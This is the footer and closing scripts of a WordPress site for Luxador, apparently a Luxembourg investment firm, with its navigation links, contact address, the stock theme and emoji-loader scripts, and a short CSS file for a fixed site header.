				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.linkedin.com/company/luxador/about/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span><span class="social-item-label">Linkedin</span></a></div></div>			</div>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>info@luxador.eu</p>
</section><section id="block-19" class="widget widget_block">
<ul class="wp-block-list"><li>41 Av. John F. Kennedy,</li><li>2082, Luxembourg</li></ul>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;">Copyright © 2026 Luxador</p>
</div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img class="alignnone wp-image-1794" src="http://luxador.eu/wp-content/uploads/2021/10/1280px-Coat_of_arms_Henri_I_of_Luxembourg_Middle.svg-300x234.png" alt="" width="165" height="129" /></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="http://luxador.eu/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://luxador.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://luxador.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206
body_size: 130
content:
.ast-main-header-wrap.main-header-bar-wrap{
	background-color:white;
}
#masthead{
	position:fixed!important;
		width:100%;
}